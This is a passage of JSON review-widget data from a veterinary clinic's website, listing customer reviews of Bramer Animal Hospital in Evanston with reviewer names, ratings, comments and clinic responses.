Greuel","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417331314/97e2d32238e04333bf5827bab4da96a5.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505448934},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 14, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139196525417331314","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":505448934,"rdate":1763158923000},{"reviewId":"3159005135228451891","rating":5,"comments":"We've had consistently great experiences over the years with Bramer. Our current cat has diabetes, and they’ve done a very good job of helping us get her condition managed with diet and meds.","title":null,"reviewer":{"firstName":"Alisha","lastName":"Rohde","nickName":"Alisha Rohde","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjULUtBwvt9NsMQZseoLU7YFVu5iA0fMvWjTTZCGTYSXgg2rct9y=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":393366872},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"Thank you for your kind words, Alisha!","responseDate":"Nov 22, 2022 01:58 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3159005135228451891","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1669147103000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":393366872,"rdate":1763155603000},{"reviewId":"4827568795386307632","rating":5,"comments":"Dr. Jimenez is great and very thorough. She cares","title":null,"reviewer":{"firstName":"jerry","lastName":"esrick","nickName":"jerry esrick","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLYULYNph8iQfGV3_jtJ1UI2H5_I9JKA5KRINQRjECuKhmuGQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339317279},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 13, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4827568795386307632","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":339317279,"rdate":1763072213000},{"reviewId":"5127717865416190956","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Ed","lastName":"Morford","nickName":"Ed Morford","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416190956/795d38b616da4408a808b44bac506aa3.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502938164},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5127717865416190956","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":502938164,"rdate":1762466367000},{"reviewId":"5118369245415261213","rating":5,"comments":"It was wonderful. Dr Navarro was extremely helpful, answered any questions I had and had a lovely way of treating my cat.","title":null,"reviewer":{"firstName":"Trudi","lastName":"Davis","nickName":"Trudi Davis","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415261213/adb4b2fc4c25412c886519f543ca7225.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":398363991},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5118369245415261213","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":398363991,"rdate":1762005231000},{"reviewId":"5118364865415260779","rating":5,"comments":"I’ve been frustrated with the limited hours since the new ownership but when I got my two cats there, it was the most thorough and informative exam they’ve ever had. The vets and techs clearly love animals and care about schooling owners in giving the best lives for their pets.","title":null,"reviewer":{"firstName":"Kathy","lastName":"Agonis","nickName":"Kathy Agonis","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415260779/f55fd8ec75434b8face362fccc2e2953.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":500753334},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5118364865415260779","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":500753334,"rdate":1762004909000},{"reviewId":"5103984045413831391","rating":5,"comments":"Dr. Jimenez is the best!","title":null,"reviewer":{"firstName":"Lauren","lastName":"Phillips","nickName":"Lauren Phillips","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413831391/aa193dd0c1d043c0a6375141dba29b71.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Oct 22, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5103984045413831391","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1761183315000},{"reviewId":"5064578015409913982","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Paula","lastName":"Root","nickName":"Paula Root","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409913982/363973e9370443d5a56c6ad06d665111.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":489389965},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Sep 26, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5064578015409913982","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":489389965,"rdate":1758924436000},{"reviewId":"5028549895406330323","rating":5,"comments":"Annual check up for my cats Stripes and Sparkle. All went well including the nail trim for my big guy Stripes!","title":null,"reviewer":{"firstName":"Judith","lastName":"Curtis","nickName":"Judith Curtis","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/406330323/c606d91482da49109101046e954553c9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":347009752},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Sep 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5028549895406330323","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":347009752,"rdate":1757184238000},{"reviewId":"5001313805403613831","rating":5,"comments":"Our dog Lily loves going to Bramer. Friendly, caring staff","title":null,"reviewer":{"firstName":"Terry","lastName":"Gladman","nickName":"Terry Gladman","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/403613831/cb8e812104844892bf132a6ea2184094.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":347523363},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Aug 28, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5001313805403613831","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":347523363,"rdate":1756416861000},{"reviewId":"4946923545398198311","rating":5,"comments":"Get doctors and staff.","title":null,"reviewer":{"firstName":"Peter","lastName":"Carey","nickName":"Peter Carey","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKkc-lSu2HlH5cNFub05Kx0l7XuSKxdO_lortkJ0sm8Nksr=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":473290367},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Aug 02, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4946923545398198311","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":473290367,"rdate":1754152387000},{"reviewId":"4944252135397932174","rating":5,"comments":"Dr Ojala and staff were very pleasant and thorough in examining my dog and explaining the problems with his teeth.","title":null,"reviewer":{"firstName":"M","lastName":"Boylan","nickName":"M Boylan","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"6552windows@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":472951920},"reviewUrl":"https://birdeye.com/bramer-animal-hospital-ltd-163235179012732","sourceType":"Our Website","reviewDate":"Aug 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/bramer-animal-hospital-ltd-163235179012732?srid=4944252135397932174","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":472951920,"rdate":1754057387000},{"reviewId":"4926181795396127719","rating":5,"comments":"Dr. Keller who’s only there on Mondays was great. She’s very knowledgeable about cats. I brought in my cat. She was reassuring, answered my questions and was very helpful.","title":null,"reviewer":{"firstName":"Toni","lastName":"Rey","nickName":"Toni Rey","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWq2p2nY0tN_LOMVW3v0WrbtJPr5N9mAFo_rlo7u0WxzACxAspxRA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":373618958},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jul 29, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4926181795396127719","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":373618958,"rdate":1753835706000},{"reviewId":"4906012495394120364","rating":5,"comments":"Dr. Jimenez, Morgan and David were amazing with our difficult cat and even managed to get a blood draw from her on the first try without any medication or sedation.  We really appreciated our visit to this vet office and would definitely recommend to it to anyone looking for a wonderful vet team. Thanks so much.","title":null,"reviewer":{"firstName":"Lian","lastName":"Z","nickName":"Lian Z","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLaoyqFya_yQkfxM_jx43YyimOgt_AXTEgpncG3zxFRRypxnBo=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jul 18, 2025","response":"We're honored to have provided exceptional care for your cat. Thank you for the generous review and our patients emotional well being is important to us.  Thank you for choosing Bramer Animal Hospital.","responseDate":"Jul 23, 2025 09:54 AM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4906012495394120364","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1753282450000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1752871441000},{"reviewId":"4902882045393809360","rating":5,"comments":"I liked the staff and feel more hopeful about Lizzy healing.","title":null,"reviewer":{"firstName":"Mia","lastName":"Erenberg-Harris","nickName":"Mia Erenberg-Harris","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUJXCo6DyKg0WMvXaOnhG9llQl6jQtWWxhXsPeSY134S5QhnC0=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":468897763},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jul 16, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4902882045393809360","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853123/reviews/original/ex7z1kttby/1762629132965.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853123/reviews/600x600/4x2vbfdv9y/1762629133114.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":468897763,"rdate":1752698067000},{"reviewId":"4870795965390610234","rating":5,"comments":"I was a little hesitant to book with Bramer Animal Hospital after reading a few mixed reviews, but I’m so glad I went ahead - our experience was excellent from start to finish. They were able to fit us in last minute for our 15-year-old cockapoo, and the entire team went above and beyond to make both of us feel comfortable and cared for.\n\nStephanie and Adrian at the front desk were terrific - warm, efficient, and welcoming. David was so patient and gentle with our pup, Bianca followed up promptly (even on a holiday!), and although I can’t remember the doctor’s name, she took the time to stay on the phone with me after the visit and answer all of my questions thoughtfully.\n\nThe care felt personal, not rushed, and I appreciated how clearly everything was explained. Pricing was transparent, and while the X-rays were on the higher side, that seems typical these days and the peace of mind was worth it. I left feeling very reassured.","title":null,"reviewer":{"firstName":"Lauren","lastName":"Rath","nickName":"Lauren Rath","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWfH6M70rX1IbrdIsIZPR_3JR4EItyPYFpRdeTDCaDodAXLsnx9=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":465573612},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jul 05, 2025","response":"We are overjoyed to hear about your excellent experience at Bramer Animal Hospital. We take pride in the service we are able to offer our patients after all their welfare, comfort and care is our priority.  Thank you for sharing your feedback with us.","responseDate":"Jul 15, 2025 04:45 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4870795965390610234","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1752615900000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":465573612,"rdate":1751759049000},{"reviewId":"2774825715198203818","rating":5,"comments":"30 year client. Care and service has always been exceptional.","title":null,"reviewer":{"firstName":"Rick","lastName":"Mihevc","nickName":"Rick Mihevc","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocL2ywAJsFfHSkFhOjvNpdWjyAffMS4fzR8GqEQARjvwqS9QCQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341675816},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jul 01, 2025","response":"We're delighted to hear about your 30-year loyalty and the exceptional care you've received at Bramer Animal Hospital, Ltd. Thank you for your feedback.","responseDate":"Jul 15, 2025 05:13 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2774825715198203818","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1752617583000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":341675816,"rdate":1751401657000},{"reviewId":"4852046225388743550","rating":5,"comments":"David and Dr. Vega were extremely professional and very gentle with my dog.","title":null,"reviewer":{"firstName":"Kit","lastName":"Gillson","nickName":"Kit Gillson","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKGuiBsZO9ISooNmERyKaV70GfZmg38jZxRXilMXTmP1vUoFQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":349059164},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jun 25, 2025","response":"Thank you for your wonderful feedback. David and Dr. Vega appreciate your kind words.","responseDate":"Jul 15, 2025 04:45 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4852046225388743550","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1752615951000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":349059164,"rdate":1750893100000},{"reviewId":"4839780945387522287","rating":5,"comments":"Squeezed us in while traveling. They were tremendously helpful and I felt so much better being able to treat my dog before heading back east.","title":null,"reviewer":{"firstName":"Carin","lastName":"Calabrese","nickName":"Carin Calabrese","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUej6ZStsdY7GpGFxNzYzQ1v9skgEfv79xo-qBhm8VLkAmVY-I=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jun 19, 2025","response":"Your positive experience is greatly appreciated. Thank you for your wonderful feedback.","responseDate":"Jun 23, 2025 03:46 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4839780945387522287","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1750711574000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1750368279000},{"reviewId":"4590334665362696486","rating":5,"comments":"They care deeply for their patients and their owners.  The staff is excellent and even remembers my name!","title":null,"reviewer":{"firstName":"Curt","lastName":"Nerenberg","nickName":"Curt Nerenberg","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIThB6Wh9pNZikP65q0jR3ndPbC3kMh8mzF0TbDq8fo4cVt5A=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341673380},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jun 14, 2025","response":"Your review is appreciated tremendously and the team truly appreciates working with you pet.  We are glad to hear that you had a positive experience with us and of course look forward to your your pets next visit Mr. Nerenberg. Thank you for your feedback.","responseDate":"Jun 23, 2025 03:49 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4590334665362696486","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1750711768000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":341673380,"rdate":1749928397000},{"reviewId":"4830298215386578654","rating":5,"comments":"We love Bramer for our 2 dogs, have been patients for more than a decade","title":null,"reviewer":{"firstName":"Misty","lastName":"Witenberg","nickName":"Misty Witenberg","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWpkNLAtpzPPEKqJCgOrWL2MD6XSCD7oOAVPZ5GSZNv-Cghn5pR=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":460342610},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Jun 13, 2025","response":"Mrs. Witenberg, it is always so good to see your pets thriving in our care! They are a part of our family, and we hope we can continue to provide our best for your furry companion. We look forward to your next visit and have a spectacular summer!","responseDate":"Jun 23, 2025 03:50 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4830298215386578654","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1750711859000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853123/reviews/original/g04zeyuhhz/1762629130977.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853123/reviews/600x600/3tp15x77pv/1762629131105.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":460342610,"rdate":1749875978000},{"reviewId":"4151882875319021609","rating":5,"comments":"Wonderful and I highly recommend this place to anyone who lives in downtown Evanston to take their pets to this place","title":null,"reviewer":{"firstName":"julia","lastName":"hoffman","nickName":"julia hoffman","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVAbFQuQwAv3E_N7HME01YKpGeD4WSmQ-LjWzN0z7P-z0BdkVhx=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":358834167},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"May 20, 2025","response":"Thank you for your amazing review, Julia! We love what we do and are glad to be here for you and your pet! ","responseDate":"Jun 23, 2025 04:27 PM","featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4151882875319021609","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1750714032000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":358834167,"rdate":1747772572000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BKvRBDG1HzOIPaXcJFXzK"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Evanston, IL","metaDescription":"Bramer Animal Hospital has proudly been the premier family veterinarian for the pets and pet owners of the Evanston, IL community since 